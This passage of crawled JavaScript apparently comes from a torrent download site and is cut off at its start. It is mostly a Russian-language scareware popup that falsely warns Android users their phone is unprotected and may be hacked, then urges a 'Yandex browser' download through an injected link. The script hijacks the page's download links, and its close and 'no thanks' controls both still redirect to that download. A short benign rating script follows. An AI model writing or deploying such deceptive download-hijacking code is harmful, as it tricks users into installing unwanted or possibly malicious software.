            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://rapid-torrent.top/js/libs.js
body_size: 473
content:
$(document).ready(function(){$('.frate').each(function(){var rate=$(this),rdata=rate.find('.rate-data'),rrate=parseInt(rdata.find('.ratingtypeplusminus').text(),10),rvote=parseInt(rdata.find('span[id*=vote]').text(),10);rate.append('<div class="rbar"><div class="rfill"></div></div>');if(rvote>=rrate&&rvote>0){var m=(rvote-rrate)/2,p=rvote-m,perc=Math.round(p/rvote*100);rate.find('.rate-plus span').html(p);rate.find('.rate-minus span').html(m);rate.find('.rfill').css({'width':''+perc+'%'});};});});function doRateLD(rate,id){ShowLoading('');$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:rate,news_id:id,skin:dle_skin,user_hash:dle_login_hash},function(data){HideLoading('');if(data.success){var rating=data.rating;rating=rating.replace(/&lt;/g,"<");rating=rating.replace(/&gt;/g,">");rating=rating.replace(/&amp;/g,"&");$("#ratig-layer-"+id).html(rating);$("#vote-num-id-"+id).html(data.votenum);var rt=parseInt($(rating).text()),m=(data.votenum-rt)/2,p=data.votenum-m,perc=Math.round(p/data.votenum*100),fRate=$("#frate-"+id);fRate.find('.rate-plus span').html(p);fRate.find('.rate-minus span').html(m);fRate.find('.rfill').css({'width':''+perc+'%'});}else if(data.error){DLEalert(data.errorinfo,dle_info);}},"json");};